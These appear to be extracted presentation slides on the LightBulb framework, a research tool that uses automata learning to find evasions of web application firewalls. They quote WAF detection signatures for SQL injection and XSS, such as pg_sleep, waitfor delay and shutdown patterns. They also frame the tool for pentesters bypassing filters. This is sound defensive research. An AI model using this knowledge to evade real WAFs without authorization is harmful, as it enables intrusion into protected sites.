### Ioannis Stais



Joint Work with: George Argyros, Suman Jana, Angelos D. Keromytis, Aggelos Kiayias



### **LightBulb Framework**  SHEDDING LIGHT ON THE DARK SE WAFS AND FILTERS



### WAFs & Code Injection Attacks

- SQLi, XSS, XML, etc…
- Not going anywhere anytime soon.
- 14% increase in total web attacks in Q2 2016 [1]
- 150% 200% increase in SQLi and XSS attacks in 2015 [2]

[1] akamai's [state of the internet] / security Q2 2016 executive review [2] Imperva: 2015 Web Application Attack Report (WAAR)



Figure 1: Comparison of Number of Incidents Between Years

### Code Injection is a Parsing Problem

**Web Application Firewalls (or solving parsing problems with parsing)**

Runtime

### Input data

### Web Application **Language**

Input data is parsed incorrectly



## Web Application Firewalls

- Monitor traffic at the Application Layer: *Both HTTP Requests and Responses.*
- Detect and Prevent Attacks.
- Appliance or Software.
- Cost-effective compliance with PCI DSS requirement 6.6 [1]



6.6 For public-facing web applications, address new threats and vulnerabilities on an ongoing basis and ensure these applications are protected against known attacks by either of the following methods:

Reviewing public-facing web ۰ applications via manual or automated application vulnerability security assessment tools or methods, at least annually and after any changes

**Note:** This assessment is not the same as the vulnerability scans performed for Requirement 11.2.

Installing an automated technical solution that detects and prevents webbased attacks (for example, a webapplication firewall) in front of publicfacing web applications, to continually check all traffic.



### • **Signatures:** *Strings or Regular Expressions*

*E.g.,* [PHPIDS Rule 54] Detects Postgres pg\_sleep injection, waitfor delay attacks and database shutdown attempts:

*(?:select\s\*pg\_sleep)|(?:waitfor\s\*delay\s?"+\s?\d)|(?:;\s\*shutdown\s\*(?:;|--|#|\/\\*|{))*

- **Signatures:** *Strings or Regular Expressions*
- **Rules:** Logical expressions and Condition/Control Variables

E.g., ModSecurity CRS Rule 981254:

*SecRule REQUEST\_COOKIES|!REQUEST\_COOKIES:/\_\_utm/|!REQUEST\_COOKIES:/ \_pk\_ref/|REQUEST\_COOKIES\_NAMES|ARGS\_NAMES|ARGS|XML:/\* "(?i:(?:select\s\*? pg\_sleep)|(?:waitfor\s\*?delay\s?[\"'`´'']+\s?\d)|(?:;\s\*?shutdown\s\*?(?:;|--|#|\/\\*|{)))" "phase: 2,capture,t:none,t:urlDecodeUni,block, setvar:tx.sql\_injection\_score=+1,setvar:tx.anomaly\_score=+% {tx.critical\_anomaly\_score},setvar:'tx.%{tx.msg}-OWASP\_CRS/WEB\_ATTACK/SQLI-% {matched\_var\_name}=%{tx.0}'"*

- **Signatures:** *Strings or Regular Expressions*
- **Rules:** Logical expressions and Condition/Control Variables
- **Virtual Patches:** Application Specific Patches

E.g., ModSecurity: Turns off autocomplete for the forms on login and signup pages

SecRule REQUEST\_URI "^(\/login|\/signup)" "id:1000,phase:4,chain,nolog,pass" SecRule REQUEST\_METHOD "@streq GET" "chain" SecRule STREAM\_OUTPUT\_BODY "@rsub s/<form /<form autocomplete=\"off\" /"

- 
- 
- 

- **Signatures:** *Strings or Regular Expressions*
- **Rules:** Logical expressions and Condition/Control Variables
- **Virtual Patches:** Application Specific Patches
- *PHPIDS has more than 420K states*
- *Expose, ModSecurity*

• Shared between different WAFs and Log Auditing Software: *PHPIDS,* 

### **- Simple hacks:**

- Lack of support for different protocols, encodings, contents, etc
- Restrictions on length, character sets, byte ranges, types of parameters, etc

### **- Rulesets sharing mistakes:**

• Normalisation and Rulesets Failure



**\"\s\*(src|style|on\w+)\s\*=\s\*\")**

### **- Critical WAF components are not being updated:**

### • E.g, ModSecurity *libinjection* library





None yet

Labels

**False Negative - Evasion** 

v3.1.0-rc1 Candidate Issue

Milestone

No milestone

Assignees

No one assigned

4 participants

- Insufficient Signatures & Weak Rules
- Detecting vulnerabilities without context is HARD

### **- The Real Fundamental Reasons:**

### I am a Pentester. Now What?

Your target is protected behind a WAF (or a filter). How can you spot a vulnerability?

- 
- 
- 

1. Let's Identify WAF & Use known attack vectors.

2. No worries - Let's enumerate all possible attack vectors.

3. Ok then - Let's use a fuzzer (e.g AFL, LibFuzzer, etc)



## LightBulb Inner Workings

- 1. **Formalise knowledge in code injection attacks variations** using context free grammars and automata.
- 2. Use Learning algorithms to **expand this knowledge** by inferring specifications of parsers and WAFs
- 3. **Cross check** the inferred models for vulnerabilities.

By using learning we can actively figure out important details

of the systems.

### Regular Expressions & Finite Automata

Every regular expression can be converted to a Deterministic Finite Automaton.



